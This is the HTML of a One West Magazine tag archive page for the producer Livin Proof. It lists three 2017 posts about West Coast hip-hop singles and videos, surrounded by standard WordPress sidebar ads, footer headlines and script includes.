						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Livin Proof</nav>
<header class="page-header">
<h1 class="page-title">Livin Proof</h1>
</header>
<article class="mh-loop-item clearfix post-5824 post type-post status-publish format-standard hentry category-music category-onewesttv tag-big-jess tag-doja-clik tag-fat-boy tag-livin-proof tag-one-nation tag-purp-reynolds tag-ren-da-heat-monsta tag-spit-flame tag-spit-flame-fam tag-video">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/video-spitflame-ent-presents-one-nation-featuring-fat-boy-purp-reynolds-rendaheatmonsta-big-jess-produced-livin-proof/"><img class="mh-image-placeholder" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/video-spitflame-ent-presents-one-nation-featuring-fat-boy-purp-reynolds-rendaheatmonsta-big-jess-produced-livin-proof/" rel="bookmark">
					Video SpitFlame Ent. Presents &#8211; One Nation &#8211; Featuring Fat Boy / Purp Reynolds / RenDaHeatMonsta / Big Jess Produced by Livin Proof				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>November 28, 2017</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/video-spitflame-ent-presents-one-nation-featuring-fat-boy-purp-reynolds-rendaheatmonsta-big-jess-produced-livin-proof/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Oakland, Ca &#8211; Spit Flame Ent Presents Fat Boy and his cast of West Coast super stars Ren Da Heat Monsta / Purp Reynolds / Big Jess Produced by the super producer Livin Proof. Live <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/video-spitflame-ent-presents-one-nation-featuring-fat-boy-purp-reynolds-rendaheatmonsta-big-jess-produced-livin-proof/" title="Video SpitFlame Ent. Presents &#8211; One Nation &#8211; Featuring Fat Boy / Purp Reynolds / RenDaHeatMonsta / Big Jess Produced by Livin Proof">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-5799 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-onewesttv tag-da-krse tag-dakrse tag-j-stew tag-live-wire tag-livin-proof tag-too-long tag-west-coast">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/new-video-livewire-ent-presents-dakrse-long-feat-j-stew-produced-livin-proof/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Too-Long-Cover-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Too-Long-Cover-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/new-video-livewire-ent-presents-dakrse-long-feat-j-stew-produced-livin-proof/" rel="bookmark">
					New Video &#8211; LiveWire Ent Presents DaKrse &#8220;Too Long&#8221; Feat J Stew Produced By Livin Proof				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>November 20, 2017</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/new-video-livewire-ent-presents-dakrse-long-feat-j-stew-produced-livin-proof/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>LiveWire Presents Da Krse New Video for TOO LONG feat Live Wire artist J Stew this banger is produced by world famous Livin Proof. Please take the time to hit play and enjoy Too Long <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/new-video-livewire-ent-presents-dakrse-long-feat-j-stew-produced-livin-proof/" title="New Video &#8211; LiveWire Ent Presents DaKrse &#8220;Too Long&#8221; Feat J Stew Produced By Livin Proof">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-5676 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-da-krse tag-j-stew tag-livewire tag-livin-proof tag-minor-adjustment tag-single tag-too-long">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/new-music-livewire-ent-presents-dakrse-long-feat-j-stew-produced-livin-proof/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Too-Long-Cover-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Too-Long-Cover-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/new-music-livewire-ent-presents-dakrse-long-feat-j-stew-produced-livin-proof/" rel="bookmark">
					New Music &#8211; LiveWire Ent Presents DaKrse &#8220;Too Long&#8221; Feat J Stew Produced By Livin Proof				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>November 10, 2017</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/new-music-livewire-ent-presents-dakrse-long-feat-j-stew-produced-livin-proof/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>LiveWire Presents Da Krse New single for TOO LONG feat Live Wire artist J Stew this banger is produced by world famous Livin Proof. Please take the time to hit play and enjoy Too Long <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/new-music-livewire-ent-presents-dakrse-long-feat-j-stew-produced-livin-proof/" title="New Music &#8211; LiveWire Ent Presents DaKrse &#8220;Too Long&#8221; Feat J Stew Produced By Livin Proof">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/">MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/">AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment"><img width="489" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="489" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
											<h2 class="mh-slider-title">
												MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment											</h2>
										</a>
																					<div class="mh-excerpt">MARYLKA is the newest rising voice from Europe. At just 19 years old and fresh out of high school in Poland, she is already stepping into the global spotlight with a sound rooted in soul <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid"><img width="488" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="488" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
											<h2 class="mh-slider-title">
												AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist AJ Jacobs is stepping boldly into a powerful new chapter of her career with the announcement of her upcoming single, “Bulletproof,” produced by multi-platinum producer Ghost Kid. The release signals a defining moment <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
